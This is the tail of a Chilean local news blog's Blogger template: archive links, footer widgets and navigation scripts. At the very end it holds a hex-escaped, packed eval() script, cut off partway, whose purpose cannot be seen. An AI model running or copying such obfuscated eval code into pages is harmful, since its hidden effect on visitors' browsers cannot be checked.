<li><a href='https://puertomontt.blogspot.com/2009/08/profesores-desconocen-el-potencial-de.html?m=0'>Profesores desconocen el potencial de las redes so...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/remanentes-de-la-construccion-del-nuevo.html?m=0'>Remanentes de la construcción del nuevo Hospital</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/delegacion-realizo-forestal-estados.html?m=0'>Delegación realizo &#171;Gira Forestal&#187; a Estados Unido...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/inyectan-millonarios-recursos-para-la.html?m=0'>Inyectan millonarios recursos  para la primera inf...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/ganadores-de-entradas-para-el-festival.html?m=0'>Ganadores de entradas para el Festival del Rock</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/tributo-iron-maiden.html?m=0'>Tributo a Iron Maiden</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/regalamos-entradas-para-el-tributo-iron.html?m=0'>Regalamos Entradas para el Tributo a Iron Maiden</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/injuv-seremi-de-educacion-y-servel.html?m=0'>Injuv, Seremi de Educación y Servel invitan al &#171;dí...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/puerto-montt-y-punta-arenas-firman.html?m=0'>Puerto Montt y Punta Arenas firman acuerdo de coop...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/basta-un-solo-informe-medioambiental.html?m=0'>Basta un solo informe medioambiental para que cadu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/renovar-concesiones-con-la-mitad-de-los.html?m=0'>Renovar concesiones con la mitad de los informes n...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/recurso-de-proteccion-busca-resguardar.html?m=0'>Recurso de protección busca resguardar las garanti...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/importantes-temas-para-la-mitilicultura.html?m=0'>Importantes temas para la mitilicultura fueron abo...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/cantautor-lanza-cd-en-puerto-montt.html?m=0'>Cantautor lanza CD en Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/senador-ps-camilo-escalona-destaco.html?m=0'>Senador PS Camilo Escalona destacó terminó de trám...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/estudiantes-y-el-buen-manejo-de-los.html?m=0'>Estudiantes y el buen manejo de los residuos domic...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/bases-campeonato-regional-cueca-los.html?m=0'>Bases Campeonato Regional Cueca Los Muermos</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/uss-dara-inicio-seminario-de-psicologia.html?m=0'>USS dará inicio a Seminario de psicología</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/recibiran-recursos-de-sercotec-y.html?m=0'>Recibirán recursos de sercotec y municipios</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/intendente-galilea-firma-creacion-de.html?m=0'>Intendente Galilea firma creación de Comisión Regi...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/las-egis-que-cobran-al-usuario-por.html?m=0'>Las EGIS que cobran al usuario por inscribirse, co...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/recurso-de-proteccion-favor-de_19.html?m=0'>Recurso de proteccion a favor de allanados</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/camara-de-comercio-difunde-sistema-de.html?m=0'>Cámara de Comercio difunde Sistema de Pensiones</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/intendente-galilea-preside-conformacion.html?m=0'>Intendente Galilea preside conformación de la Comi...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/la-infancia-construye-ciudad.html?m=0'>La infancia construye ciudad</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/comenzo-en-llanquihue-actualizacion-del.html?m=0'>Comenzó en Llanquihue actualización del Pladeco 20...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/fiestas-patrias-en-alerce.html?m=0'>Fiestas Patrias en Alerce</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/recurso-de-proteccion-favor-de.html?m=0'>Recurso de proteccion a favor de allanados</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/nuevas-dependencias-de-la-pdi.html?m=0'>Nuevas dependencias de la PDI</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/dia-nacional-de-la-fotogafia.html?m=0'>Día Nacional de la Fotogafía</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/politicas-de-red-de-proteccion-social.html?m=0'>Políticas de Red de Protección Social de la Presid...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/alumnos-profesores-y-apoderados-del-san.html?m=0'>Alumnos, profesores y apoderados del San Javier re...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/universidad-san-sebastian-realizara-5.html?m=0'>Universidad San Sebastián realizará 5&#176; Encuentro d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/alcalde-quinteros-presento-proyecto.html?m=0'>Alcalde Quinteros presento proyecto para construir...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/se-viene-2-encuentro-humano.html?m=0'>Se viene 2º Encuentro Humano</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/nuevo-sistema-de-clasificados.html?m=0'>Nuevo Sistema de Clasificados PtoMontt.cl</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/allanamiento-dirigentes-sindicales.html?m=0'>Allanamiento a dirigentes sindicales</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/firman-convenio-con-sercotec-los-lagos.html?m=0'>Firman convenio con Sercotec Los Lagos</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/seminario-ambiental-en-purranque.html?m=0'>Seminario Ambiental en Purranque</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/familias-chile-solidario-de-maullin.html?m=0'>Familias Chile Solidario de Maullín enfrentan cesa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/instituto-nacional-de-la-juventud.html?m=0'>Instituto Nacional de la Juventud, inicia cine gra...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/alcalde-quinteros-hace-ferrea-defensa.html?m=0'>Alcalde Quinteros hace férrea defensa de Intendente</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/teatro-infantil-gratuito-en-puerto.html?m=0'>Teatro infantil gratuito en Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/que-es-travelmart-y-cuales-son-sus.html?m=0'>Qué es Travelmart y cuáles son sus beneficios</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/vuelve-gratis-el-ballet-municipal-de.html?m=0'>Vuelve gratis el Ballet Municipal de Santiago a Pu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/conace-entrego-recursos-35-proyectos-de.html?m=0'>Conace entregó recursos a 35  proyectos de prevenc...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/mideplan-invita-organizaciones.html?m=0'>Mideplan invita a organizaciones a participar del ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/07/primer-festival-de-rock-al-sur.html?m=0'>Primer Festival de Rock al Sur</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/presentacion-del-programa-de-desarrollo.html?m=0'>Presentación del Programa de Desarrollo Humano</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/ballet-municipal-de-santiago-en-puerto.html?m=0'>Ballet Municipal de Santiago en Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/el-injuv-llama-realizar-operacion-renta.html?m=0'>El Injuv llama a realizar Operación Renta</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/?m=0'>2008</a>
<span class='post-count' dir='ltr'>(1655)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/?m=0'>2007</a>
<span class='post-count' dir='ltr'>(1135)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/?m=0'>2006</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/?m=0'>2005</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
<div class='clear'></div>
</div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div>
<footer id='footer'>
<div class='footer-sections'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html?m=0' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi16XikDFLUi9CLVN7Q5IvYGgB5KmDcON81_Ikvmx4x8mvLLA-OUFlk4AJ1SjOjfJTF3jhbGKUkO6XMZkRuZZnReu6N5xAYFPqa9sI9qn1TzJWdoXw7Sf0FaidfpMZ9Vsb42Pmld0NgVWRmkOs1UHT50MuLswasvUk22bqjtkFqehJ932xqMAOx/w72-h72-p-k-no-nu/8c510c86-2d66-4677-9b18-47505dba7820.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html?m=0'>Sistema Inteligente de Economía Circular avanza en su ejecución y proyecta un alto potencial estratégico para la Región de Los Lagos</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2006/11/cdigo-postal-de-puerto-montt.html?m=0' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifVji6TL3jHlx9bjMK2PflAmONCgRHpOVvsBijScvfDQOZ5UfxTjwMGV7ly5RMdmjnkCawUfjeniHGDtn95Zwc5dxLw2SAjHKjfuvkzjGwY-kWqoXJSYzNfCeAkyfKk9AostCsaw/w72-h72-p-k-no-nu/DJI_0085.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2006/11/cdigo-postal-de-puerto-montt.html?m=0'>Código Postal de Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html?m=0' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3d3eNXn2WG-kdhW-cQIN6VGKM_w0-GXZZVvv1AeDmsnmHnhrMg2H8VS02qZTaDVIOCkI1snKetyDhRoBMklLMeOj6YmWzBbdU-TYfXvb9DnFrDnUmo9nR-59UhSXUfkytX032Pha5AjoyqPn7_b7l7HzoYUcAUxV8EzSFZctvPAGwC_Jyke6G/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-10%20at%201.50.01%20PM.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html?m=0'>Estudiantes de la Universidad Austral destacan en la VII Jornada de Investigación en Oftalmología</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2025/12/micrero-atropella-menor-de-edad-tras.html?m=0' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC3cqnd53Uz7bU0OG5lwioeMUOx3gh-09yn5D8z2rAWoniKjRoRCmbqYKCcDndpN68RjWI2EzvqXuEShM1p38IDbUikv88_Q2miki0uyvJW-qSrOkeWNaAljG-ind6zTp5UGgoKGN2RiyduyUzyuu0N3TByVHkMmTbYcffIIeegIIxgFcjzneo/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-27%20at%2020.02.07.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2025/12/micrero-atropella-menor-de-edad-tras.html?m=0'>Micrero atropella a menor de edad tras estar &#171;haciendo carrera&#187; con otro en Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML111'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/label/CULTURA Y ESPECTÁCULOS?max-results=6">Cultura y Espectáculos</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default/-/CULTURA Y ESPECTÁCULOS?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=onepostwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML112'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/default?max-results=6">Má Recientes</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=recentwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
</div>
</footer>
<footer class='footer-wrapper'>
<div class='footer-sec'>
<div id='social-footer'>
<ul>
<li><a href='https://www.facebook.com/PtoMontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-facebook-official'></i></a></li>
<li><a href='https://twitter.com/ptomonttweb' rel='nofollow external' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://www.youtube.com/PtoMonttChile' rel='nofollow external' target='_blank'><i class='fa fa-youtube'></i></a></li>
<li><a href='http://www.ptomontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-rss'></i></a></li>
</ul>
</div>
<div class='copyright' itemscope='' itemtype='http://schema.org/WPFooter'>[CC] 2020 PtoMontt.cl :: bufoland@ptomontt.cl :: +56 9 98771338 | Creado por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> :: Modificado por <a href='http://www.bufoland.cl/' rel='dofollow' style='color:#dd4b39;' target='_blank'>BuFoland.cl</a>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>
//<![CDATA[

window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _mYHJZF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\